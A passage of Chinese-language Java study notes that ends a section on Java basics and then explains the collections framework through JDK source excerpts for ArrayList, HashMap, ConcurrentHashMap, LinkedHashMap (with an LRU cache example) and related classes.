Java 注解是附加在代码中的一些元信息,用于一些工具在编译、运行时进行解析和使用,起到说明、配置的功能。注解不会也不能影响代码的实际逻辑,仅仅起到辅助性的作用。
十一、特性
Java 各版本的新特性
New highlights in Java SE 8
- Lambda Expressions
- Pipelines and Streams
- Date and Time API
- Default Methods
- Type Annotations
- Nashhorn JavaScript Engine
- Concurrent Accumulators
- Parallel operations
- PermGen Error Removed
New highlights in Java SE 7
- Strings in Switch Statement
- Type Inference for Generic Instance Creation
- Multiple Exception Handling
- Support for Dynamic Languages
- Try with Resources
- Java nio Package
- Binary Literals, Underscore in literals
- Diamond Syntax
Java 与 C++ 的区别
- Java 是纯粹的面向对象语言,所有的对象都继承自 java.lang.Object,C++ 为了兼容 C 即支持面向对象也支持面向过程。
- Java 通过虚拟机从而实现跨平台特性,但是 C++ 依赖于特定的平台。
- Java 没有指针,它的引用可以理解为安全指针,而 C++ 具有和 C 一样的指针。
- Java 支持自动垃圾回收,而 C++ 需要手动回收。
- Java 不支持多重继承,只能通过实现多个接口来达到相同目的,而 C++ 支持多重继承。
- Java 不支持操作符重载,虽然可以对两个 String 对象执行加法运算,但是这是语言内置支持的操作,不属于操作符重载,而 C++ 可以。
- Java 的 goto 是保留字,但是不可用,C++ 可以使用 goto。
What are the main differences between Java and C++?
JRE or JDK
- JRE:Java Runtime Environment,Java 运行环境的简称,为 Java 的运行提供了所需的环境。它是一个 JVM 程序,主要包括了 JVM 的标准实现和一些 Java 基本类库。
- JDK:Java Development Kit,Java 开发工具包,提供了 Java 的开发及运行环境。JDK 是 Java 开发的核心,集成了 JRE 以及一些其它的工具,比如编译 Java 源码的编译器 javac 等。
参考资料
- Eckel B. Java 编程思想[M]. 机械工业出版社, 2002.
- Bloch J. Effective java[M]. Addison-Wesley Professional, 2017.
一、概览
容器主要包括 Collection 和 Map 两种,Collection 存储着对象的集合,而 Map 存储着键值对(两个对象)的映射表。
Collection

1. Set
-
TreeSet:基于红黑树实现,支持有序性操作,例如根据一个范围查找元素的操作。但是查找效率不如 HashSet,HashSet 查找的时间复杂度为 O(1),TreeSet 则为 O(logN)。
-
HashSet:基于哈希表实现,支持快速查找,但不支持有序性操作。并且失去了元素的插入顺序信息,也就是说使用 Iterator 遍历 HashSet 得到的结果是不确定的。
-
LinkedHashSet:具有 HashSet 的查找效率,并且内部使用双向链表维护元素的插入顺序。
2. List
-
ArrayList:基于动态数组实现,支持随机访问。
-
Vector:和 ArrayList 类似,但它是线程安全的。
-
LinkedList:基于双向链表实现,只能顺序访问,但是可以快速地在链表中间插入和删除元素。不仅如此,LinkedList 还可以用作栈、队列和双向队列。
3. Queue
-
LinkedList:可以用它来实现双向队列。
-
PriorityQueue:基于堆结构实现,可以用它来实现优先队列。
Map

-
TreeMap:基于红黑树实现。
-
HashMap:基于哈希表实现。JDK1.8 中,当同一个hash值( Table 上元素)的链表节点数不小于8时,将不再以单链表的形式存储了,会被调整成一颗红黑树。这就是 JDK7 与 JDK8 中 HashMap 实现的最大区别。
-
HashTable:和 HashMap 类似,但它是线程安全的,这意味着同一时刻多个线程同时写入 HashTable 不会导致数据不一致。它是遗留类,不应该去使用它,而是使用 ConcurrentHashMap 来支持线程安全,ConcurrentHashMap 的效率会更高,因为 ConcurrentHashMap 引入了分段锁。
-
LinkedHashMap:使用双向链表来维护元素的顺序,顺序为插入顺序或者最近最少使用(LRU)顺序。
-
ConcurrentHashMap:基于分段锁的高并发集合。
二、容器中的设计模式
迭代器模式

Collection 继承了 Iterable 接口,其中的 iterator() 方法能够产生一个 Iterator 对象,通过这个对象就可以迭代遍历 Collection 中的元素。
从 JDK 1.5 之后可以使用 foreach 方法来遍历实现了 Iterable 接口的聚合对象。
List<String> list = new ArrayList<>();
list.add("a");
list.add("b");
for (String item : list) {
System.out.println(item);
}
适配器模式
java.util.Arrays#asList() 可以把数组类型转换为 List 类型。
@SafeVarargs
public static <T> List<T> asList(T... a)
应该注意的是 asList() 的参数为泛型的变长参数,不能使用基本类型数组作为参数,只能使用相应的包装类型数组。
Integer[] arr = {1, 2, 3};
List list = Arrays.asList(arr);
也可以使用以下方式调用 asList():
List list = Arrays.asList(1, 2, 3);
三、源码分析
如果没有特别说明,以下源码分析基于 JDK 1.8。
在 IDEA 中 double shift 调出 Search EveryWhere,查找源码文件,找到之后就可以阅读源码。
ArrayList
1. 概览
因为 ArrayList 是基于数组实现的,所以支持快速随机访问。RandomAccess 接口标识着该类支持快速随机访问。
public class ArrayList<E> extends AbstractList<E>
implements List<E>, RandomAccess, Cloneable, java.io.Serializable
数组的默认大小为 10。
private static final int DEFAULT_CAPACITY = 10;

2. 扩容
添加元素时使用 ensureCapacityInternal() 方法来保证容量足够,如果不够时,需要使用 grow() 方法进行扩容,新容量的大小为 oldCapacity + (oldCapacity >> 1),也就是旧容量的 1.5 倍。
扩容操作需要调用 Arrays.copyOf() 把原数组整个复制到新数组中,这个操作代价很高,因此最好在创建 ArrayList 对象时就指定大概的容量大小,减少扩容操作的次数。
public boolean add(E e) {
ensureCapacityInternal(size + 1); // Increments modCount!!
elementData[size++] = e;
return true;
}
private void ensureCapacityInternal(int minCapacity) {
if (elementData == DEFAULTCAPACITY_EMPTY_ELEMENTDATA) {
minCapacity = Math.max(DEFAULT_CAPACITY, minCapacity);
}
ensureExplicitCapacity(minCapacity);
}
private void ensureExplicitCapacity(int minCapacity) {
modCount++;
// overflow-conscious code
if (minCapacity - elementData.length > 0)
grow(minCapacity);
}
private void grow(int minCapacity) {
// overflow-conscious code
int oldCapacity = elementData.length;
int newCapacity = oldCapacity + (oldCapacity >> 1);
if (newCapacity - minCapacity < 0)
newCapacity = minCapacity;
if (newCapacity - MAX_ARRAY_SIZE > 0)
newCapacity = hugeCapacity(minCapacity);
// minCapacity is usually close to size, so this is a win:
elementData = Arrays.copyOf(elementData, newCapacity);
}
3. 删除元素
需要调用 System.arraycopy() 将 index+1 后面的元素都复制到 index 位置上,该操作的时间复杂度为 O(N),可以看到 ArrayList 删除元素的代价是非常高的。
public E remove(int index) {
rangeCheck(index);
modCount++;
E oldValue = elementData(index);
int numMoved = size - index - 1;
if (numMoved > 0)
System.arraycopy(elementData, index+1, elementData, index, numMoved);
elementData[--size] = null; // clear to let GC do its work
return oldValue;
}
4. 序列化
ArrayList 基于数组实现,并且具有动态扩容特性,因此保存元素的数组不一定都会被使用,那么就没必要全部进行序列化。
保存元素的数组 elementData 使用 transient 修饰,该关键字声明数组默认不会被序列化。
transient Object[] elementData; // non-private to simplify nested class access
ArrayList 实现了 writeObject() 和 readObject() 来控制只序列化数组中有元素填充那部分内容。
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
elementData = EMPTY_ELEMENTDATA;
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in capacity
s.readInt(); // ignored
if (size > 0) {
// be like clone(), allocate array based upon size not capacity
ensureCapacityInternal(size);
Object[] a = elementData;
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
a[i] = s.readObject();
}
}
}
private void writeObject(java.io.ObjectOutputStream s)
throws java.io.IOException{
// Write out element count, and any hidden stuff
int expectedModCount = modCount;
s.defaultWriteObject();
// Write out size as capacity for behavioural compatibility with clone()
s.writeInt(size);
// Write out all elements in the proper order.
for (int i=0; i<size; i++) {
s.writeObject(elementData[i]);
}
if (modCount != expectedModCount) {
throw new ConcurrentModificationException();
}
}
序列化时需要使用 ObjectOutputStream 的 writeObject() 将对象转换为字节流并输出。而 writeObject() 方法在传入的对象存在 writeObject() 的时候会去反射调用该对象的 writeObject() 来实现序列化。反序列化使用的是 ObjectInputStream 的 readObject() 方法,原理类似。
ArrayList list = new ArrayList();
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(file));
oos.writeObject(list);
5. Fail-Fast
modCount 用来记录 ArrayList 结构发生变化的次数。结构发生变化是指添加或者删除至少一个元素的所有操作,或者是调整内部数组的大小,仅仅只是设置元素的值不算结构发生变化。
在进行序列化或者迭代等操作时,需要比较操作前后 modCount 是否改变,如果改变了需要抛出 ConcurrentModificationException。代码参考上节序列化中的 writeObject() 方法。
Vector
1. 同步
它的实现与 ArrayList 类似,但是使用了 synchronized 进行同步。
public synchronized boolean add(E e) {
modCount++;
ensureCapacityHelper(elementCount + 1);
elementData[elementCount++] = e;
return true;
}
public synchronized E get(int index) {
if (index >= elementCount)
throw new ArrayIndexOutOfBoundsException(index);
return elementData(index);
}
2. 扩容
Vector 的构造函数可以传入 capacityIncrement 参数,它的作用是在扩容时使容量 capacity 增长 capacityIncrement。如果这个参数的值小于等于 0,扩容时每次都令 capacity 为原来的两倍。
public Vector(int initialCapacity, int capacityIncrement) {
super();
if (initialCapacity < 0)
throw new IllegalArgumentException("Illegal Capacity: "+
initialCapacity);
this.elementData = new Object[initialCapacity];
this.capacityIncrement = capacityIncrement;
}
private void grow(int minCapacity) {
// overflow-conscious code
int oldCapacity = elementData.length;
int newCapacity = oldCapacity + ((capacityIncrement > 0) ?
capacityIncrement : oldCapacity);
if (newCapacity - minCapacity < 0)
newCapacity = minCapacity;
if (newCapacity - MAX_ARRAY_SIZE > 0)
newCapacity = hugeCapacity(minCapacity);
elementData = Arrays.copyOf(elementData, newCapacity);
}
调用没有 capacityIncrement 的构造函数时,capacityIncrement 值被设置为 0,也就是说默认情况下 Vector 每次扩容时容量都会翻倍。
public Vector(int initialCapacity) {
this(initialCapacity, 0);
}
public Vector() {
this(10);
}
3. 与 ArrayList 的比较
- Vector 是同步的,因此开销就比 ArrayList 要大,访问速度更慢。最好使用 ArrayList 而不是 Vector,因为同步操作完全可以由程序员自己来控制;
- Vector 每次扩容请求其大小的 2 倍(也可以通过构造函数设置增长的容量),而 ArrayList 是 1.5 倍。
4. 替代方案
可以使用 Collections.synchronizedList(); 得到一个线程安全的 ArrayList。
List<String> list = new ArrayList<>();
List<String> synList = Collections.synchronizedList(list);
也可以使用 concurrent 并发包下的 CopyOnWriteArrayList 类。
List<String> list = new CopyOnWriteArrayList<>();
CopyOnWriteArrayList
1. 读写分离
写操作在一个复制的数组上进行,读操作还是在原始数组中进行,读写分离,互不影响。
写操作需要加锁,防止并发写入时导致写入数据丢失。
写操作结束之后需要把原始数组指向新的复制数组。
public boolean add(E e) {
final ReentrantLock lock = this.lock;
lock.lock();
try {
Object[] elements = getArray();
int len = elements.length;
Object[] newElements = Arrays.copyOf(elements, len + 1);
newElements[len] = e;
setArray(newElements);
return true;
} finally {
lock.unlock();
}
}
final void setArray(Object[] a) {
array = a;
}
@SuppressWarnings("unchecked")
private E get(Object[] a, int index) {
return (E) a[index];
}
2. 适用场景
CopyOnWriteArrayList 在写操作的同时允许读操作,大大提高了读操作的性能,因此很适合读多写少的应用场景。
但是 CopyOnWriteArrayList 有其缺陷:
- 内存占用:在写操作时需要复制一个新的数组,使得内存占用为原来的两倍左右;
- 数据不一致:读操作不能读取实时性的数据,因为部分写操作的数据还未同步到读数组中。
所以 CopyOnWriteArrayList 不适合内存敏感以及对实时性要求很高的场景。
LinkedList
1. 概览
基于双向链表实现,使用 Node 存储链表节点信息。
private static class Node<E> {
E item;
Node<E> next;
Node<E> prev;
}
每个链表存储了 first 和 last 指针:
transient Node<E> first;
transient Node<E> last;

2. 与 ArrayList 的比较
ArrayList 基于动态数组实现,LinkedList 基于双向链表实现。ArrayList 和 LinkedList 的区别可以归结为数组和链表的区别:
- 数组支持随机访问,但插入删除的代价很高,需要移动大量元素;
- 链表不支持随机访问,但插入删除只需要改变指针。
HashMap
为了便于理解,以下源码分析以 JDK 1.7 为主。
1. 存储结构
内部包含了一个 Entry 类型的数组 table。Entry 存储着键值对。它包含了四个字段,从 next 字段我们可以看出 Entry 是一个链表。即数组中的每个位置被当成一个桶,一个桶存放一个链表。HashMap 使用拉链法来解决冲突,同一个链表中存放哈希值和散列桶取模运算结果相同的 Entry。

transient Entry[] table;
static class Entry<K,V> implements Map.Entry<K,V> {
final K key;
V value;
Entry<K,V> next;
int hash;
Entry(int h, K k, V v, Entry<K,V> n) {
value = v;
next = n;
key = k;
hash = h;
}
public final K getKey() {
return key;
}
public final V getValue() {
return value;
}
public final V setValue(V newValue) {
V oldValue = value;
value = newValue;
return oldValue;
}
public final boolean equals(Object o) {
if (!(o instanceof Map.Entry))
return false;
Map.Entry e = (Map.Entry)o;
Object k1 = getKey();
Object k2 = e.getKey();
if (k1 == k2 || (k1 != null && k1.equals(k2))) {
Object v1 = getValue();
Object v2 = e.getValue();
if (v1 == v2 || (v1 != null && v1.equals(v2)))
return true;
}
return false;
}
public final int hashCode() {
return Objects.hashCode(getKey()) ^ Objects.hashCode(getValue());
}
public final String toString() {
return getKey() + "=" + getValue();
}
}
2. 拉链法的工作原理
HashMap<String, String> map = new HashMap<>();
map.put("K1", "V1");
map.put("K2", "V2");
map.put("K3", "V3");
- 新建一个 HashMap,默认大小为 16;
- 插入 <K1,V1> 键值对,先计算 K1 的 hashCode 为 115,使用除留余数法得到所在的桶下标 115%16=3。
- 插入 <K2,V2> 键值对,先计算 K2 的 hashCode 为 118,使用除留余数法得到所在的桶下标 118%16=6。
- 插入 <K3,V3> 键值对,先计算 K3 的 hashCode 为 118,使用除留余数法得到所在的桶下标 118%16=6,插在 <K2,V2> 前面。
应该注意到链表的插入是以头插法方式进行的,例如上面的 <K3,V3> 不是插在 <K2,V2> 后面,而是插入在链表头部。
查找需要分成两步进行:
- 计算键值对所在的桶;
- 在链表上顺序查找,时间复杂度显然和链表的长度成正比。

3. put 操作
public V put(K key, V value) {
if (table == EMPTY_TABLE) {
inflateTable(threshold);
}
// 键为 null 单独处理
if (key == null)
return putForNullKey(value);
int hash = hash(key);
// 确定桶下标
int i = indexFor(hash, table.length);
// 先找出是否已经存在键为 key 的键值对,如果存在的话就更新这个键值对的值为 value
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
// 插入新键值对
addEntry(hash, key, value, i);
return null;
}
HashMap 允许插入键为 null 的键值对。但是因为无法调用 null 的 hashCode() 方法,也就无法确定该键值对的桶下标,只能通过强制指定一个桶下标来存放。HashMap 使用第 0 个桶存放键为 null 的键值对。
private V putForNullKey(V value) {
for (Entry<K,V> e = table[0]; e != null; e = e.next) {
if (e.key == null) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(0, null, value, 0);
return null;
}
使用链表的头插法,也就是新的键值对插在链表的头部,而不是链表的尾部。
void addEntry(int hash, K key, V value, int bucketIndex) {
if ((size >= threshold) && (null != table[bucketIndex])) {
resize(2 * table.length);
hash = (null != key) ? hash(key) : 0;
bucketIndex = indexFor(hash, table.length);
}
createEntry(hash, key, value, bucketIndex);
}
void createEntry(int hash, K key, V value, int bucketIndex) {
Entry<K,V> e = table[bucketIndex];
// 头插法,链表头部指向新的键值对
table[bucketIndex] = new Entry<>(hash, key, value, e);
size++;
}
Entry(int h, K k, V v, Entry<K,V> n) {
value = v;
next = n;
key = k;
hash = h;
}
4. 确定桶下标
很多操作都需要先确定一个键值对所在的桶下标。
int hash = hash(key);
int i = indexFor(hash, table.length);
4.1 计算 hash 值
final int hash(Object k) {
int h = hashSeed;
if (0 != h && k instanceof String) {
return sun.misc.Hashing.stringHash32((String) k);
}
h ^= k.hashCode();
// This function ensures that hashCodes that differ only by
// constant multiples at each bit position have a bounded
// number of collisions (approximately 8 at default load factor).
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
public final int hashCode() {
return Objects.hashCode(key) ^ Objects.hashCode(value);
}
4.2 取模
令 x = 1<<4,即 x 为 2 的 4 次方,它具有以下性质:
x : 00010000
x-1 : 00001111
令一个数 y 与 x-1 做与运算,可以去除 y 位级表示的第 4 位以上数:
y : 10110010
x-1 : 00001111
y&(x-1) : 00000010
这个性质和 y 对 x 取模效果是一样的:
y : 10110010
x : 00010000
y%x : 00000010
我们知道,位运算的代价比求模运算小的多,因此在进行这种计算时用位运算的话能带来更高的性能。
确定桶下标的最后一步是将 key 的 hash 值对桶个数取模:hash%capacity,如果能保证 capacity 为 2 的 n 次方,那么就可以将这个操作转换为位运算。
static int indexFor(int h, int length) {
return h & (length-1);
}
5. 扩容-基本原理
设 HashMap 的 table 长度为 M,需要存储的键值对数量为 N,如果哈希函数满足均匀性的要求,那么每条链表的长度大约为 N/M,因此查找的复杂度为 O(N/M)。
为了让查找的成本降低,应该使 N/M 尽可能小,因此需要保证 M 尽可能大,也就是说 table 要尽可能大。HashMap 采用动态扩容来根据当前的 N 值来调整 M 值,使得空间效率和时间效率都能得到保证。
和扩容相关的参数主要有:capacity、size、threshold 和 load_factor。
| 参数 | 含义 |
|---|---|
| capacity | table 的容量大小,默认为 16。需要注意的是 capacity 必须保证为 2 的 n 次方。 |
| size | 键值对数量。 |
| threshold | size 的临界值,当 size 大于等于 threshold 就必须进行扩容操作。 |
| loadFactor | 装载因子,table 能够使用的比例,threshold = (int)(capacity* loadFactor)。 |
static final int DEFAULT_INITIAL_CAPACITY = 16;
static final int MAXIMUM_CAPACITY = 1 << 30;
static final float DEFAULT_LOAD_FACTOR = 0.75f;
transient Entry[] table;
transient int size;
int threshold;
final float loadFactor;
transient int modCount;
从下面的添加元素代码中可以看出,当需要扩容时,令 capacity 为原来的两倍。
void addEntry(int hash, K key, V value, int bucketIndex) {
Entry<K,V> e = table[bucketIndex];
table[bucketIndex] = new Entry<>(hash, key, value, e);
if (size++ >= threshold)
resize(2 * table.length);
}
扩容使用 resize() 实现,需要注意的是,扩容操作同样需要把 oldTable 的所有键值对重新插入 newTable 中,因此这一步是很费时的。
void resize(int newCapacity) {
Entry[] oldTable = table;
int oldCapacity = oldTable.length;
if (oldCapacity == MAXIMUM_CAPACITY) {
threshold = Integer.MAX_VALUE;
return;
}
Entry[] newTable = new Entry[newCapacity];
transfer(newTable);
table = newTable;
threshold = (int)(newCapacity * loadFactor);
}
void transfer(Entry[] newTable) {
Entry[] src = table;
int newCapacity = newTable.length;
for (int j = 0; j < src.length; j++) {
Entry<K,V> e = src[j];
if (e != null) {
src[j] = null;
do {
Entry<K,V> next = e.next;
int i = indexFor(e.hash, newCapacity);
e.next = newTable[i];
newTable[i] = e;
e = next;
} while (e != null);
}
}
}
6. 扩容-重新计算桶下标
在进行扩容时,需要把键值对重新计算桶下标,从而放到对应的桶上。在前面提到,HashMap 使用 hash%capacity 来确定桶下标。HashMap capacity 为 2 的 n 次方这一特点能够极大降低重新计算桶下标操作的复杂度。
假设原数组长度 capacity 为 16,扩容之后 new capacity 为 32:
capacity : 00010000
new capacity : 00100000
对于一个 Key,它的哈希值 hash 在第 5 位:
- 为 0,那么 hash%00010000 = hash%00100000,桶位置和原来一致;
- 为 1,hash%00010000 = hash%00100000 + 16,桶位置是原位置 + 16。
7. 计算数组容量
HashMap 构造函数允许用户传入的容量不是 2 的 n 次方,因为它可以自动地将传入的容量转换为 2 的 n 次方。
先考虑如何求一个数的掩码,对于 10010000,它的掩码为 11111111,可以使用以下方法得到:
mask |= mask >> 1 11011000
mask |= mask >> 2 11111110
mask |= mask >> 4 11111111
mask+1 是大于原始数字的最小的 2 的 n 次方。
num 10010000
mask+1 100000000
以下是 HashMap 中计算数组容量的代码:
static final int tableSizeFor(int cap) {
int n = cap - 1;
n |= n >>> 1;
n |= n >>> 2;
n |= n >>> 4;
n |= n >>> 8;
n |= n >>> 16;
return (n < 0) ? 1 : (n >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : n + 1;
}
8. 链表转红黑树
从 JDK 1.8 开始,一个桶存储的链表长度大于等于 8 时会将链表转换为红黑树。
9. 与 Hashtable 的比较
- Hashtable 使用 synchronized 来进行同步。
- HashMap 可以插入键为 null 的 Entry。
- HashMap 的迭代器是 fail-fast 迭代器。
- HashMap 不能保证随着时间的推移 Map 中的元素次序是不变的。
ConcurrentHashMap
1. 存储结构

static final class HashEntry<K,V> {
final int hash;
final K key;
volatile V value;
volatile HashEntry<K,V> next;
}
ConcurrentHashMap 和 HashMap 实现上类似,最主要的差别是 ConcurrentHashMap 采用了分段锁(Segment),每个分段锁维护着几个桶(HashEntry),多个线程可以同时访问不同分段锁上的桶,从而使其并发度更高(并发度就是 Segment 的个数)。
Segment 继承自 ReentrantLock。
static final class Segment<K,V> extends ReentrantLock implements Serializable {
private static final long serialVersionUID = 2249069246763182397L;
static final int MAX_SCAN_RETRIES =
Runtime.getRuntime().availableProcessors() > 1 ? 64 : 1;
transient volatile HashEntry<K,V>[] table;
transient int count;
transient int modCount;
transient int threshold;
final float loadFactor;
}
final Segment<K,V>[] segments;
默认的并发级别为 16,也就是说默认创建 16 个 Segment。
static final int DEFAULT_CONCURRENCY_LEVEL = 16;
2. size 操作
每个 Segment 维护了一个 count 变量来统计该 Segment 中的键值对个数。
/**
* The number of elements. Accessed only either within locks
* or among other volatile reads that maintain visibility.
*/
transient int count;
在执行 size 操作时,需要遍历所有 Segment 然后把 count 累计起来。
ConcurrentHashMap 在执行 size 操作时先尝试不加锁,如果连续两次不加锁操作得到的结果一致,那么可以认为这个结果是正确的。
尝试次数使用 RETRIES_BEFORE_LOCK 定义,该值为 2,retries 初始值为 -1,因此尝试次数为 3。
如果尝试的次数超过 3 次,就需要对每个 Segment 加锁。
/**
* Number of unsynchronized retries in size and containsValue
* methods before resorting to locking. This is used to avoid
* unbounded retries if tables undergo continuous modification
* which would make it impossible to obtain an accurate result.
*/
static final int RETRIES_BEFORE_LOCK = 2;
public int size() {
// Try a few times to get accurate count. On failure due to
// continuous async changes in table, resort to locking.
final Segment<K,V>[] segments = this.segments;
int size;
boolean overflow; // true if size overflows 32 bits
long sum; // sum of modCounts
long last = 0L; // previous sum
int retries = -1; // first iteration isn't retry
try {
for (;;) {
// 超过尝试次数,则对每个 Segment 加锁
if (retries++ == RETRIES_BEFORE_LOCK) {
for (int j = 0; j < segments.length; ++j)
ensureSegment(j).lock(); // force creation
}
sum = 0L;
size = 0;
overflow = false;
for (int j = 0; j < segments.length; ++j) {
Segment<K,V> seg = segmentAt(segments, j);
if (seg != null) {
sum += seg.modCount;
int c = seg.count;
if (c < 0 || (size += c) < 0)
overflow = true;
}
}
// 连续两次得到的结果一致,则认为这个结果是正确的
if (sum == last)
break;
last = sum;
}
} finally {
if (retries > RETRIES_BEFORE_LOCK) {
for (int j = 0; j < segments.length; ++j)
segmentAt(segments, j).unlock();
}
}
return overflow ? Integer.MAX_VALUE : size;
}
3. JDK 1.8 的改动
JDK 1.7 使用分段锁机制来实现并发更新操作,核心类为 Segment,它继承自重入锁 ReentrantLock,并发度与 Segment 数量相等。
JDK 1.8 使用了 CAS 操作来支持更高的并发度,在 CAS 操作失败时使用内置锁 synchronized。
并且 JDK 1.8 的实现也在链表过长时会转换为红黑树。
LinkedHashMap
存储结构
继承自 HashMap,因此具有和 HashMap 一样的快速查找特性。
public class LinkedHashMap<K,V> extends HashMap<K,V> implements Map<K,V>
内部维护了一个双向链表,用来维护插入顺序或者 LRU 顺序。
/**
* The head (eldest) of the doubly linked list.
*/
transient LinkedHashMap.Entry<K,V> head;
/**
* The tail (youngest) of the doubly linked list.
*/
transient LinkedHashMap.Entry<K,V> tail;
accessOrder 决定了顺序,默认为 false,此时维护的是插入顺序。
final boolean accessOrder;
LinkedHashMap 最重要的是以下用于维护顺序的函数,它们会在 put、get 等方法中调用。
void afterNodeAccess(Node<K,V> p) { }
void afterNodeInsertion(boolean evict) { }
afterNodeAccess()
当一个节点被访问时,如果 accessOrder 为 true,则会将该节点移到链表尾部。也就是说指定为 LRU 顺序之后,在每次访问一个节点时,会将这个节点移到链表尾部,保证链表尾部是最近访问的节点,那么链表首部就是最近最久未使用的节点。
void afterNodeAccess(Node<K,V> e) { // move node to last
LinkedHashMap.Entry<K,V> last;
if (accessOrder && (last = tail) != e) {
LinkedHashMap.Entry<K,V> p =
(LinkedHashMap.Entry<K,V>)e, b = p.before, a = p.after;
p.after = null;
if (b == null)
head = a;
else
b.after = a;
if (a != null)
a.before = b;
else
last = b;
if (last == null)
head = p;
else {
p.before = last;
last.after = p;
}
tail = p;
++modCount;
}
}
afterNodeInsertion()
在 put 等操作之后执行,当 removeEldestEntry() 方法返回 true 时会移除最晚的节点,也就是链表首部节点 first。
evict 只有在构建 Map 的时候才为 false,在这里为 true。
void afterNodeInsertion(boolean evict) { // possibly remove eldest
LinkedHashMap.Entry<K,V> first;
if (evict && (first = head) != null && removeEldestEntry(first)) {
K key = first.key;
removeNode(hash(key), key, null, false, true);
}
}
removeEldestEntry() 默认为 false,如果需要让它为 true,需要继承 LinkedHashMap 并且覆盖这个方法的实现,这在实现 LRU 的缓存中特别有用,通过移除最近最久未使用的节点,从而保证缓存空间足够,并且缓存的数据都是热点数据。
protected boolean removeEldestEntry(Map.Entry<K,V> eldest) {
return false;
}
LRU 缓存
以下是使用 LinkedHashMap 实现的一个 LRU 缓存:
- 设定最大缓存空间 MAX_ENTRIES 为 3;
- 使用 LinkedHashMap 的构造函数将 accessOrder 设置为 true,开启 LRU 顺序;
- 覆盖 removeEldestEntry() 方法实现,在节点多于 MAX_ENTRIES 就会将最近最久未使用的数据移除。
class LRUCache<K, V> extends LinkedHashMap<K, V> {
private static final int MAX_ENTRIES = 3;
protected boolean removeEldestEntry(Map.Entry eldest) {
return size() > MAX_ENTRIES;
}
LRUCache() {
super(MAX_ENTRIES, 0.75f, true);
}
}
public static void main(String[] args) {
LRUCache<Integer, String> cache = new LRUCache<>();
cache.put(1, "a");
cache.put(2, "b");
cache.put(3, "c");
cache.get(1);
cache.put(4, "d");
System.out.println(cache.keySet());
}
[3, 1, 4]
WeakHashMap
存储结构
WeakHashMap 的 Entry 继承自 WeakReference,被 WeakReference 关联的对象在下一次垃圾回收时会被回收。
WeakHashMap 主要用来实现缓存,通过使用 WeakHashMap 来引用缓存对象,由 JVM 对这部分缓存进行回收。
private static class Entry<K,V> extends WeakReference<Object> implements Map.Entry<K,V>
ConcurrentCache
Tomcat 中的 ConcurrentCache 使用了 WeakHashMap 来实现缓存功能。
ConcurrentCache 采取的是分代缓存:
- 经常使用的对象放入 eden 中,eden 使用 ConcurrentHashMap 实现,不用担心会被回收(伊甸园);
- 不常用的对象放入 longterm,longterm 使用 WeakHashMap 实现,这些老对象会被垃圾收集器回收。
- 当调用 get() 方法时,会先从 eden 区获取,如果没有找到的话再到 longterm 获取,当从 longterm 获取到就把对象放入 eden 中,从而保证经常被访问的节点不容易被回收。
- 当调用 put() 方法时,如果 eden 的大小超过了 size,那么就将 eden 中的所有对象都放入 longterm 中,利用虚拟机回收掉一部分不经常使用的对象。
public final class ConcurrentCache<K, V> {
private final int size;
private final Map<K, V> eden;
private final Map<K, V> longterm;
public ConcurrentCache(int size) {
this.size = size;
this.eden = new ConcurrentHashMap<>(size);
this.longterm = new WeakHashMap<>(size);
}
public V get(K k) {
V v = this.eden.get(k);
if (v == null) {
v = this.longterm.get(k);
if (v != null)
this.eden.put(k, v);
}
return v;
}
public void put(K k, V v) {
if (this.eden.size() >= size) {
this.longterm.putAll(this.eden);
this.eden.clear();
}
this.eden.put(k, v);
}
}
参考资料
- Eckel B. Java 编程思想 [M]. 机械工业出版社, 2002.
- Java Collection Framework
- Iterator 模式
- Java 8 系列之重新认识 HashMap
- What is difference between HashMap and Hashtable in Java?
- Java 集合之 HashMap
- The principle of ConcurrentHashMap analysis
- 探索 ConcurrentHashMap 高并发性的实现机制
- HashMap 相关面试题及其解答
- Java 集合细节(二):asList 的缺陷
- Java Collection Framework – The LinkedList Class
- 一、使用线程
- 二、基础线程机制
- 三、中断
- 四、互斥同步
- 五、线程之间的协作
- 六、线程状态
- 七、J.U.C - AQS
- 八、J.U.C - 其它组件
- 九、线程不安全示例
- 十、Java 内存模型
- 十一、线程安全
- 十二、锁优化
